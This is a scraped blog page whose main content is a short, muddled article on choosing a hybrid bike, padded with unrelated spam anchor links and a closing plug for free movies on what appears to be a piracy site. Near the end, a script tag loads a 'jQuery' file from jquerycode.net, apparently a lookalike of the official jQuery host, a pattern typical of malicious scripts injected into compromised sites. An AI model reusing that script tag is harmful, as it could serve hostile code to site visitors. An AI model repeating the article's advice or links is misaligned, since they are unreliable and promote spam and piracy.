			<a href="https://reality4times.co/wp-content/uploads/2022/08/How-to-Choose-a-Hybrid-Bike.jpg" class="image-link media-ratio ar-bunyad-main" title="How to Choose a Hybrid Bike"><img fetchpriority="high" width="788" height="515" src="https://reality4times.co/wp-content/uploads/2022/08/How-to-Choose-a-Hybrid-Bike.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="How to Choose a Hybrid Bike" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-7719" class="post-7719 post type-post status-publish format-standard has-post-thumbnail category-automotive category-beauty-tips category-communication category-games category-law category-lifestyle">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-a is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fhow-to-choose-a-hybrid-bike%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fhow-to-choose-a-hybrid-bike%2F&text=How%20to%20Choose%20a%20Hybrid%20Bike" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fhow-to-choose-a-hybrid-bike%2F&title=How%20to%20Choose%20a%20Hybrid%20Bike" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fhow-to-choose-a-hybrid-bike%2F&title=How%20to%20Choose%20a%20Hybrid%20Bike" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fhow-to-choose-a-hybrid-bike%2F&media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F08%2FHow-to-Choose-a-Hybrid-Bike.jpg&description=How%20to%20Choose%20a%20Hybrid%20Bike" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>If you are thinking about getting a hybrid bike, here are a few tips that will help you decide which type is right for you. First, consider the type of riding you&#8217;ll do with your new bike. Are you looking to commute to work or commute long distances? If so, you should buy a sport hybrid or dual sport. These types of hybrid bikes offer the best of both worlds: city riding and off-roading capability <a href="https://roobytalk.com/" rel="noopener">net worth</a>.</p>
<p>Secondly, determine your level of fitness. Many new cyclists find the gearing of hybrid bikes confusing. Consider how much you expect to ride on hills, and whether you&#8217;re in good shape or not. If you&#8217;re in good shape, a single-speed bike might be enough, while someone out of shape might prefer a multi-speed. Lastly, consider how far you want to ride before you make a final decision.</p>
<p>A hybrid bike will handle light to medium terrain and traffic well, so if you&#8217;re planning to commute daily, a hybrid is a great choice. However, if you want to race, a road bike will be better suited for your needs. For more adventure, you can get a custom hybrid bike, which is made of the lightest materials. Lastly, consider your style of riding. If you&#8217;re looking for speed, a hybrid is the way to go <a href="https://www.trendingbird.com/" rel="noopener">trendingbird</a>.</p>
<p>There are two main types of hybrid bikes &#8211; comfort bikes and road bikes. Comfort bikes feature a seat that sits lower than the handlebars, which makes them easier to ride and more comfortable for your body. For a more adventurous ride, you can choose a hybrid bike that allows you to climb hills and longer distances. It will also allow you to ride for longer distances and get in better shape. For people who want a hybrid bike with a high-performance design, it&#8217;s best to choose a lightweight and easy-to-ride bike.</p>
<p>Watch tamil movies from <a href="https://entrepreneursdb.com/tamilmv/" rel="noopener">tamilmv</a> for free.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fhow-to-choose-a-hybrid-bike%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fhow-to-choose-a-hybrid-bike%2F&#038;text=How%20to%20Choose%20a%20Hybrid%20Bike" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fhow-to-choose-a-hybrid-bike%2F&#038;media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F08%2FHow-to-Choose-a-Hybrid-Bike.jpg&#038;description=How%20to%20Choose%20a%20Hybrid%20Bike" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Freality4times.co%2Fhow-to-choose-a-hybrid-bike%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fhow-to-choose-a-hybrid-bike%2F&#038;title=How%20to%20Choose%20a%20Hybrid%20Bike" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fhow-to-choose-a-hybrid-bike%2F&#038;title=How%20to%20Choose%20a%20Hybrid%20Bike" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://reality4times.co" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ratio-is-custom" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ratio-is-custom" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Recent Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ar-bunyad-thumb" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ar-bunyad-thumb" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring Effective Treatments for Erectile Dysfunction in Turkey"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Erectile Dysfunction"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/">Exploring Effective Treatments for Erectile Dysfunction in Turkey</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T23:06:45+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/" class="image-link media-ratio ar-bunyad-thumb" title="How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Google Ads"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/">How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T00:43:07+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-8367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8367"><a href="https://reality4times.co/category/app/">App</a></li>
<li id="menu-item-8368" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8368"><a href="https://reality4times.co/category/automotive/">Automotive</a></li>
<li id="menu-item-8369" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8369"><a href="https://reality4times.co/category/beauty-tips/">Beauty Tips</a></li>
<li id="menu-item-8370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8370"><a href="https://reality4times.co/category/biography/">Biography</a></li>
<li id="menu-item-8371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8371"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8372"><a href="https://reality4times.co/category/celebrity/">Celebrity</a></li>
<li id="menu-item-8373" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8373"><a href="https://reality4times.co/category/communication/">Communication</a></li>
<li id="menu-item-8374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8374"><a href="https://reality4times.co/category/culture/">Culture</a></li>
<li id="menu-item-8375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8375"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8376"><a href="https://reality4times.co/category/education/">Education</a></li>
<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://reality4times.co/category/entertainment/">Entertainment</a></li>
<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://reality4times.co/category/environment/">Environment</a></li>
<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://reality4times.co/category/exercise/">Exercise</a></li>
<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://reality4times.co/category/finance/">Finance</a></li>
<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://reality4times.co/category/fitness/">Fitness</a></li>
<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://reality4times.co/category/food/">Food</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://reality4times.co/category/health/">Health</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://reality4times.co/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8386"><a href="https://reality4times.co/category/law/">Law</a></li>
<li id="menu-item-8387" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8387"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8388"><a href="https://reality4times.co/category/new-post/">New Post</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8389"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://reality4times.co/category/pet/">Pet</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8391"><a href="https://reality4times.co/category/photography/">Photography</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8392"><a href="https://reality4times.co/category/rabbi-it-firm/">Rabbi IT Firm</a></li>
<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://reality4times.co/category/real-estate/">Real Estate</a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8394"><a href="https://reality4times.co/category/social-media/">Social Media</a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8395"><a href="https://reality4times.co/category/software/">Software</a></li>
<li id="menu-item-8396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8396"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8397"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-foter-container"><ul id="menu-foter" class="menu"><li id="menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://reality4times.co/contact-us-5/">Contact us</a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://reality4times.co/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					<b>Reality4times.co &copy; 2026, All Rights Reserved</b>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://reality4times.co/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"How to Choose a Hybrid Bike","url":"https:\/\/reality4times.co\/how-to-choose-a-hybrid-bike\/","image":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2022\/08\/How-to-Choose-a-Hybrid-Bike.jpg","width":748,"height":421},"datePublished":"2022-07-01T19:09:21+06:00","dateModified":"2022-07-01T19:09:21+06:00","author":{"@type":"Person","name":"Nicole","url":"https:\/\/reality4times.co\/author\/musa\/"},"publisher":{"@type":"Organization","name":"Reality 4 Times","sameAs":"https:\/\/reality4times.co","logo":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2024\/02\/reality4times.co_-e1706883619774.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/how-to-choose-a-hybrid-bike\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/category\/automotive\/","name":"Automotive"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/how-to-choose-a-hybrid-bike\/","name":"How to Choose a Hybrid Bike"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/lazyload.js?ver=10.0.0" id="smartmag-lazyload-js"></script>
